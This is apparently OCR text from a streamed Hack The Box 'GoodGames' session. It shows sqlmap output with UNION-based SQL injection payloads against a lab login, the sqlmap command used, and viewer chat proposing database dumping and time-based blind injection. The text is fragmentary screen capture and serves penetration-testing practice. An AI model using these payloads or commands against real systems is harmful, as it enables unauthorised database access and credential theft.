 Project — ~/HTB — Atom
Project — ~/results/goo...
Burp Suite Professional ...
Hack The Box :: Hack Th...
Flask Volt Dashboard - S...
0:4:z
0:4:zsh - "kali" 2#
File Edit View Search Terminal Help
---
[18:28:44] [INFO] the back-end DBMS is MySQL
[18:28:44] [PAYLOAD] test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176786a71,(CASE WHEN (VERSION() LIKE 0x254d6
,0x716b717071)-- -
[18:28:44] [DEBUG] got HTML meta refresh header
[18:28:44] [DEBUG] performed 1 query in 0.05 seconds
[18:28:44] [PAYLOAD] test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176786a71,(CASE WHEN (VERSION() LIKE 0x25546
b717071)-- -
[18:28:44] [DEBUG] got HTML meta refresh header
[18:28:44] [DEBUG] performed 1 query in 0.03 seconds
[18:28:44] [PAYLOAD] test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176786a71,(CASE WHEN (@@VERSION_COMMENT LIKE 0x256472697a7a6c6525) THEN 1 ELS
E 0 END),0x716b717071)-- -
[18:28:44] [DEBUG] got HTML meta refresh header
[18:28:44] [DEBUG] performed 1 query in 0.07 seconds
[18:28:44] [PAYLOAD] test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176786a71,(CASE WHEN (@@VERSION_COMMENT LIKE 0x25506572636f6e6125) THEN 1 ELS
E 0 END),0x716b717071)-- -
[18:28:44] [DEBUG] got HTML meta refresh header
[18:28:44] [DEBUG] performed 1 query in 0.03 seconds
[18:28:44] [PAYLOAD] test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176786a71,(CASE WHEN (AURORA_VERSION() LIKE 0x25) THEN 1 ELSE 0 END),0x716b71
7071)-- -
[18:28:44] [DEBUG] turning off NATIONAL CHARACTER casting
[18:28:44] [PAYLOAD] test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176786a71,(CASE WHEN (AURORA_VERSION() LIKE 0x25) THEN 1 ELSE 0 END),0x716b71
7071)-- -
[18:28:44] [DEBUG] performed 2 queries in 0.11 seconds
back-end DBMS: MySQL >= 5.0.12
[18:28:44] [INFO] fetched data logged to text files under '/home/tib3rius/.local/share/sqlmap/output/goodgames.htb'
[*] ending @ 18:28:44 /2022-03-21/
(tib3rius@kali)-[~/results/goodgames.htb/exploit]
$ sqlmap -v3 -r login.http -p email --threads=10
(tib3rius@kali)-[~/results/goodgames.htb/exploit]
$ sqlmap -hh
130 ×
0 1 sudo 2#- feroxbuster 3 zsh 4* zsh ↑ 3h 55m 57s 1.4 1.8 2.2 2022-03-21 18:28 kali
HTB: GoodGames
Sub Goal 32 / 100 Total Subs
# wh0is_sin
bruteforce? or dumb the database?
# 0xm3llon
What about try to dump something for
login to flask?
# Ang31D
but as it return your username
(which you registered before) I
guess no other usernames exists?
# wh0is_sin
@0xm3llon yea the admin password
which we don't have would make
sense. If you can get the password
from the db
# BeHonestFool
How do I deal with my landlord
checking my trash
# 0xm3llon
What about blind sql? in the login
page
# 0xm3llon
I mean time based
# Ang31D
thank god